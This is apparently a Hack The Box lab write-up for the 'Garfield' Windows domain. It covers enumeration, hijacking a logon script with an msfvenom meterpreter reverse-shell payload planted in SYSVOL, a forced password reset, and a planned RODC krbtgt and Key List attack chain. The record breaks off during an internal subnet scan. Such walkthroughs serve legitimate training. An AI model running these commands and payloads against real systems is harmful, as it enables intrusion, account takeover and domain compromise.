Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ nmap -sC -sV -Pn 10.129.244.207 -oN ./nmap.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-14 04:37 +0000
Nmap scan report for 10.129.244.207
Host is up (0.39s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-14 12:40:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: garfield.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: garfield.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-04-14T12:41:28+00:00; +8h02m33s from scanner time.
| ssl-cert: Subject: commonName=DC01.garfield.htb
| Not valid before: 2026-02-13T01:10:36
|_Not valid after: 2026-08-15T01:10:36
| rdp-ntlm-info:
| Target_Name: GARFIELD
| NetBIOS_Domain_Name: GARFIELD
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: garfield.htb
| DNS_Computer_Name: DC01.garfield.htb
| DNS_Tree_Name: garfield.htb
| Product_Version: 10.0.17763
|_ System_Time: 2026-04-14T12:40:49+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-04-14T12:40:49
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 8h02m32s, deviation: 0s, median: 8h02m32s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.41 seconds
The domain name is DC01.garfield.htb, we need to add it to our /etc/hosts
We have known
As is common in real life pentests, you will start the Garfield box with credentials for the following account j.arbuckle / Th1sD4mnC4t!@1978
Information Gathering
Firstly, I would start with SMBservice and ldapservice
Enumerate all the valid account names
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ nxc ldap garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' --users
LDAP 10.129.244.207 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.244.207 389 DC01 [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978
LDAP 10.129.244.207 389 DC01 [*] Enumerated 7 domain users: garfield.htb
LDAP 10.129.244.207 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.244.207 389 DC01 Administrator 2025-10-03 17:29:26 0 Built-in account for administering the computer/domain
LDAP 10.129.244.207 389 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.244.207 389 DC01 krbtgt 2025-08-13 11:05:26 0 Key Distribution Center Service Account
LDAP 10.129.244.207 389 DC01 krbtgt_8245 2025-08-17 11:33:39 0 Key Distribution Center service account for read-only domain controller
LDAP 10.129.244.207 389 DC01 j.arbuckle 2025-09-09 15:50:55 0
LDAP 10.129.244.207 389 DC01 l.wilson 2026-01-27 21:40:33 0
LDAP 10.129.244.207 389 DC01 l.wilson_adm 2026-01-13 14:56:35 2
Continue to enumerate the smb shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ nxc smb garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' -M spider_plus
SMB 10.129.244.207 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:garfield.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.244.207 445 DC01 [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978
SPIDER_PLUS 10.129.244.207 445 DC01 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.244.207 445 DC01 [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.129.244.207 445 DC01 [*] STATS_FLAG: True
SPIDER_PLUS 10.129.244.207 445 DC01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.244.207 445 DC01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.244.207 445 DC01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.244.207 445 DC01 [*] OUTPUT_FOLDER: /home/wither/.nxc/modules/nxc_spider_plus
SMB 10.129.244.207 445 DC01 [*] Enumerated shares
SMB 10.129.244.207 445 DC01 Share Permissions Remark
SMB 10.129.244.207 445 DC01 ----- ----------- ------
SMB 10.129.244.207 445 DC01 ADMIN$ Remote Admin
SMB 10.129.244.207 445 DC01 C$ Default share
SMB 10.129.244.207 445 DC01 IPC$ READ Remote IPC
SMB 10.129.244.207 445 DC01 NETLOGON READ Logon server share
SMB 10.129.244.207 445 DC01 SYSVOL READ Logon server share
SPIDER_PLUS 10.129.244.207 445 DC01 [+] Saved share-file metadata to "/home/wither/.nxc/modules/nxc_spider_plus/10.129.244.207.json".
SPIDER_PLUS 10.129.244.207 445 DC01 [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.244.207 445 DC01 [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.244.207 445 DC01 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.129.244.207 445 DC01 [*] Total folders found: 20
SPIDER_PLUS 10.129.244.207 445 DC01 [*] Total files found: 8
SPIDER_PLUS 10.129.244.207 445 DC01 [*] File size average: 1.08 KB
SPIDER_PLUS 10.129.244.207 445 DC01 [*] File size min: 22 B
SPIDER_PLUS 10.129.244.207 445 DC01 [*] File size max: 3.81 KB
By checking the meta data of these shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ cat /home/wither/.nxc/modules/nxc_spider_plus/10.129.244.207.json
{
"NETLOGON": {
"printerDetect.bat": {
"atime_epoch": "2025-09-12 22:20:28",
"ctime_epoch": "2025-09-12 22:20:17",
"mtime_epoch": "2025-09-12 22:25:38",
"size": "217 B"
}
},
"SYSVOL": {
"garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2025-09-09 15:55:03",
"ctime_epoch": "2025-08-13 11:04:48",
"mtime_epoch": "2025-09-09 15:55:03",
"size": "22 B"
},
"garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-09-09 15:55:03",
"ctime_epoch": "2025-08-13 11:04:48",
"mtime_epoch": "2025-09-09 15:55:03",
"size": "1.07 KB"
},
"garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2025-08-13 11:11:08",
"ctime_epoch": "2025-08-13 11:11:08",
"mtime_epoch": "2025-08-13 11:11:08",
"size": "2.73 KB"
},
"garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2026-02-14 01:14:50",
"ctime_epoch": "2025-08-13 11:04:48",
"mtime_epoch": "2026-02-14 01:14:50",
"size": "23 B"
},
"garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/Audit/audit.csv": {
"atime_epoch": "2025-09-09 16:44:34",
"ctime_epoch": "2025-09-09 16:44:17",
"mtime_epoch": "2025-09-09 16:44:34",
"size": "535 B"
},
"garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2026-02-14 01:14:50",
"ctime_epoch": "2025-08-13 11:04:48",
"mtime_epoch": "2026-02-14 01:14:50",
"size": "3.81 KB"
},
"garfield.htb/scripts/printerDetect.bat": {
"atime_epoch": "2025-09-12 22:20:28",
"ctime_epoch": "2025-09-12 22:20:17",
"mtime_epoch": "2025-09-12 22:25:38",
"size": "217 B"
}
}
}
printerDetect.batseems like something interesting
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ smbclient //garfield.htb/NETLOGON -U 'j.arbuckle%Th1sD4mnC4t!@1978'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jan 27 22:13:47 2026
.. D 0 Tue Jan 27 22:13:47 2026
printerDetect.bat A 217 Fri Sep 12 22:20:29 2025
9250815 blocks of size 4096. 983178 blocks available
smb: \> get printerDetect.bat
getting file \printerDetect.bat of size 217 as printerDetect.bat (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ cat printerDetect.bat
@echo off
echo Detecting installed printers...
echo ==============================
wmic printer get Name,DeviceID,PortName,DriverName,Shared,Status /format:table
echo.
echo Printer detection completed.
pause
It only include the script of enumerate the information of the printer.
Continue to Bloodhound by j.arbuckle
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodhound-python -dc 'DC01.garfield.htb' -d 'garfield.htb' -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' -ns 10.129.244.207 --zip -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: garfield.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: DC01.garfield.htb
INFO: Testing resolved hostname connectivity dead:beef::4ec0:8ae9:2d:8798
INFO: Trying LDAP connection to dead:beef::4ec0:8ae9:2d:8798
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: DC01.garfield.htb
INFO: Testing resolved hostname connectivity dead:beef::4ec0:8ae9:2d:8798
INFO: Trying LDAP connection to dead:beef::4ec0:8ae9:2d:8798
INFO: Found 8 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: RODC01.garfield.htb
INFO: Querying computer: DC01.garfield.htb
INFO: Done in 01M 20S
INFO: Compressing output into 20260414161423_bloodhound.zip
 Firstly,

Firstly, J.Arbuckleis the member of Group IT support with no outbound DACL control in BloodHound
Continue to check other account



If we can access to L.Wilson, then we can control the account of L.Wilson_Adm, also get control with computer RODC01.GARFIELD.HTB
Logon Script Hijacking
I would use bloodyADto help us enumerate the writable ACE
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' get writable --detail
distinguishedName: CN=krbtgt_8245,CN=Users,DC=garfield,DC=htb
scriptPath: WRITE
distinguishedName: CN=Jon Arbuckle,CN=Users,DC=garfield,DC=htb
thumbnailPhoto: WRITE
distinguishedName: CN=Liz Wilson,CN=Users,DC=garfield,DC=htb
scriptPath: WRITE
distinguishedName: CN=Liz Wilson ADM,CN=Users,DC=garfield,DC=htb
scriptPath: WRITE
distinguishedName: CN=Guest,CN=Users,DC=garfield,DC=htb
scriptPath: WRITE
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=garfield,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: DC=garfield.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=garfield,DC=htb
dnsNode: CREATE_CHILD
dnsZoneScopeContainer: CREATE_CHILD
distinguishedName: DC=_msdcs.garfield.htb,CN=MicrosoftDNS,DC=ForestDnsZones,DC=garfield,DC=htb
dnsNode: CREATE_CHILD
dnsZoneScopeContainer: CREATE_CHILD
This confirms that j.arbuckle can write the scriptPath property on two Wilson accounts.
Now let's try to check the attribute of them
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' get object "CN=Liz Wilson,CN=Users,DC=garfield,DC=htb" --attr scriptPath
distinguishedName: CN=Liz Wilson,CN=Users,DC=garfield,DC=htb
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' get object "CN=Liz Wilson ADM,CN=Users,DC=garfield,DC=htb" --attr scriptPath
distinguishedName: CN=Liz Wilson ADM,CN=Users,DC=garfield,DC=htb
It only returned the DN, confirming that scriptPath was not set.
Microsoft defines scriptPath as an Active Directory logon script property. This value can be empty. When set, it points to a filename or relative path under NETLOGON. On a domain controller, NETLOGON is mapped to the \Windows\SYSVOL\domain\scripts directory.
Now we need to verify the effective ACLs by using smbcacls
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ smbcacls //garfield.htb/NETLOGON '/' -U 'j.arbuckle%Th1sD4mnC4t!@1978'
REVISION:1
CONTROL:SR|PD|DI|DP
OWNER:BUILTIN\Administrators
GROUP:NT AUTHORITY\SYSTEM
ACL:CREATOR OWNER:ALLOWED/OI|CI|IO/FULL
ACL:NT AUTHORITY\Authenticated Users:ALLOWED/OI|CI/READ
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|IO/FULL
ACL:BUILTIN\Administrators:ALLOWED/0x0/RWXPO
ACL:BUILTIN\Server Operators:ALLOWED/OI|CI/READ
ACL:GARFIELD\IT Support:ALLOWED/OI|CI/RWXD
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ smbcacls //garfield.htb/SYSVOL 'garfield.htb/scripts' -U 'j.arbuckle%Th1sD4mnC4t!@1978'
REVISION:1
CONTROL:SR|PD|DI|DP
OWNER:BUILTIN\Administrators
GROUP:NT AUTHORITY\SYSTEM
ACL:CREATOR OWNER:ALLOWED/OI|CI|IO/FULL
ACL:NT AUTHORITY\Authenticated Users:ALLOWED/OI|CI/READ
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|IO/FULL
ACL:BUILTIN\Administrators:ALLOWED/0x0/RWXPO
ACL:BUILTIN\Server Operators:ALLOWED/OI|CI/READ
ACL:GARFIELD\IT Support:ALLOWED/OI|CI/RWXD
IT Supportgroup can hold RWXD, allowing script creating and editing.
Luckily, j.arbuckleis the member of group of IT Support, that means j.arbucklealso hold RWXD.
Now we can create a payload and bind it to the script of l.wilson
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ printf '@echo off\r\n%s\r\n' "$(msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=443 -f psh-cmd | tail -n 1)" > audit-check.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-cmd file: 7603 bytes
Then start the listener from the msfconsoleand upload the payload script to the target directory by SMB
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ smbclient //garfield.htb/SYSVOL -U 'j.arbuckle%Th1sD4mnC4t!@1978' -c 'cd garfield.htb\scripts; put audit-check.bat audit-check.bat'
putting file audit-check.bat as \garfield.htb\scripts\audit-check.bat (4.0 kB/s) (average 4.0 kB/s)
Then use bloodyADto hijack the ScriptPath
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' set object "CN=Liz Wilson,CN=Users,DC=garfield,DC=htb" scriptPath -v audit-check.bat
[+] CN=Liz Wilson,CN=Users,DC=garfield,DC=htb's scriptPath has been updated
After a while, we can get the response from the shell of L.wilson
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:443
[*] Sending stage (244806 bytes) to 10.129.197.153
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.129.197.153:64687) at 2026-04-15 04:58:28 +0000
meterpreter > getuid
Server username: GARFIELD\l.wilson
Switch to l.wilson_adm
From Bloodhound, we have known l.wilsoncan force change the password of l.wilson_adm
Let's use powershell to do that
PS C:\Windows\system32> $pw = ConvertTo-SecureString 'wither123' -AsPlainText -Force
Set-ADAccountPassword -Identity l.wilson_adm -NewPassword $pw -Reset
Then we can use evil-winrmto get the shell as l.wilson_adm
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ evil-winrm -i garfield.htb -u 'l.wilson_adm' -p wither123
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> whoami
garfield\l.wilson_adm
Privilege Escalation

From Bloodhound, we have knownl.wilson_adm has a direct privileged path to RODC01
l.wilson_adm -> WriteAccountRestrictions -> RODC01
l.wilson_adm -> MemberOf -> TIER 1
TIER 1 -> AddSelf -> RODC Administrators
WriteAccountRestrictions on RODC01 meant l.wilson_adm could modify sensitive account-restriction attributes on that computer object.
AddSelf on RODC Administrators meant any member of TIER 1 could add itself to that group.
RODC Administrators AddSelf means any member of TIER 1 can add themselves to this group. Since l.wilson_adm was part of TIER 1, we could first add ourselves into RODC Administrators, which likely unlocked the rest of the RODC abuse path.
We also need to check the group structure
*Evil-WinRM* PS C:\Users\l.wilson_adm\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\l.wilson_adm\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
GARFIELD\Tier 1 Group S-1-5-21-2502726253-3859040611-225969357-3108 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\l.wilson_adm\Desktop> net group "RODC Administrators" /domain
Group name RODC Administrators
Comment
Members
-------------------------------------------------------------------------------
The command completed successfully.
l.wilson_adm is located in Tier 1, while RODC Administrators is empty. Using SeMachineAccountPrivilege and AddSelf, we can reverse control of the RODC machine.
Host or computer account access permissions allow us to run as a read-only domain controller (RODC) and inherit its permission scope. Further control over RODC objects—it allows modification of msDS-RevealOnDemandGroup and msDS-NeverRevealGroup, directly affecting which credentials the RODC can cache.
This will lead to the attack chain:
control RODC object
->
allow target principal in msDS-RevealOnDemandGroup
->
if needed, remove target from msDS-NeverRevealGroup
->
gain privileged access to RODC host
->
dump per-RODC krbtgt
->
forge RODC ticket
->
Key List attack against writable DC
In this scenario, the path is crucial because we have found a way into the RODC01 management layer. The remaining attack chain primarily focuses on abusing control over the RODC01 object to relax the credential cache, thereby gaining host access, exporting the RODC's krbtgt, and performing a key list attack on the writable DC.
Firstly, we need to identify the RODC host
*Evil-WinRM* PS C:\Users\l.wilson_adm\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c4ff:5747:1d3c:fba0%9
IPv4 Address. . . . . . . . . . . : 192.168.100.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 3:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::105
IPv6 Address. . . . . . . . . . . : dead:beef::54d3:db0f:f4bb:af01
Link-local IPv6 Address . . . . . : fe80::fea4:c3c:9c2f:f819%7
IPv4 Address. . . . . . . . . . . : 10.129.197.153
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe95:16b%7
10.129.0.1
We need to scan the existed host of 192.168.100.0/24
*Evil-WinRM* PS C:\temp> .\fscan.exe -h 192.168.100.0/24
(icmp) Target 192.168.100.1 is alive
(icmp) Target 192.168.100.2 is alive
